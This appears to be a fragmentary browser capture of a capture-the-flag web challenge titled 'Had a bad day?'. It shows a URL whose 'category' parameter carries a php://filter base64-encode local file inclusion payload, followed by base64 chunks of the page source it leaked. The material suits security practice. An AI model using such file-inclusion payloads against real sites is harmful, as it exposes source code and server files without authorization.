 Had a bad day?
Had a bad day?
dc7638b0-cec4-472d-bcb5-397e4c5c5aa9.node3.buuoj.cn/index.php?category=php://filter/convert.base64-encode/res
火狐官方站点
新手上路
常用网址
JD 京东商城
移动设备上的书
Had a bad day?
Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable images cheer you up!
PGh0bWw+CiAgPGhlYWQ+CiAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICA8bWV0YSBodHRwLWVxdWl2PSJYLVVBLUNvbXBhdGlibGUiIGNvbnRlbnQ9IklFPWVkZ2UiPgogICAgPG
/PC9zcGFuPgogICAgICAgICAgPGRpdiBjbGFzcz0ibWRsLWxheW91dC1zcGFjZXIiPjwvZGl2PgogICAgICAgIDxkaXY+CiAgICAgIDwvaGVhZGVyPgogICAgICA8ZGl2IGNsYXNzPSJwYWdlLX
/IEFyZSB5b3UgZmVlbGluZyBkb3duPyBQaWNrIGFuIG9wdGlvbiBhbmQgbGV0IHRoZSBhZG9yYWJsZSBpbWFnZXMgY2hlZXIgeW91IHVwIQogICAgICAgICAgICAgIDwvcD4KICAgICAgICAg
/cGhwCgkJCQkkZmlsZSA9ICRfR0VUWydjYXRlZ29yeSddOwoKCQkJCWlmKGlzc2V0KCRmaWxlKSkKCQkJCXsKCQkJCQlpZiggc3RycG9zKCAkZmlsZSwgIndvb2ZlcnMiICkgIT09ICBmYWx
WOOFERS
MEOWERS